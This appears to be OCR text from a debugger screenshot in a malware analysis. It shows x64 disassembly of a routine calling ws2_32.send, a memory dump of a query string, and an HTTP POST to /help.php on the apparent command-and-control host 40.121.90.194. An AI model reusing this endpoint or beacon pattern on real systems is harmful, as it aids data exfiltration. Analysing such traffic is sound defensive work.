 0000000140006AB8 <1. 48:83EC 38 sub rsp,38
0000000140006ABC 8339 01 cmp dword ptr ds:[rcx],1
0000000140006ABF 45:8BD0 mov r10d,r8d
0000000140006AC2 4C:8BDA mov r11,rdx
0000000140006AC5 75 0F jne <1.loc_140006AD6>
0000000140006AC7 48:8B49 08 mov rcx,qword ptr ds:[rcx+8]
0000000140006ACB 45:33C9 xor r9d,r9d
0000000140006ACE FF15 E0250100 call qword ptr ds:[<send>]
0000000140006AD4 EB 3E jmp <1.loc_140006B14>
0000000140006AD6 <1. 8079 20 00 cmp byte ptr ds:[rcx+20],0
0000000140006ADA 4C:8D41 04 lea r8,qword ptr ds:[rcx+4]
0000000140006ADE BA 1C000000 mov edx,1C
0000000140006AE3 75 05 jne <1.loc_140006AEA>
0000000140006AE5 BA 10000000 mov edx,10
0000000140006AEA <1. 48:8B41 28 mov rax,qword ptr ds:[rcx+28
0000000140006AEE 48:85C0 test rax,rax
0000000140006AF1 74 05 je <1.loc_140006AF8>
qword ptr ds:[00000001400190B4 <1.send>]=<ws2_32.send>
.text:0000000140006ACE 1:$6ACE #5CCE
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
0000000000678D70 3D 32 64 65 36 31 62 61 61 26 71 75 65 72 79 3D =2de61baa&qu
十六进制 字符串 复制数据
UTF-8 代码页(P)... CR LF
POST /help.php HTTP/1.1
Host: 40.121.90.194
User-Agent: Mozilla/5.0 (Windows NT 10.0 WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 88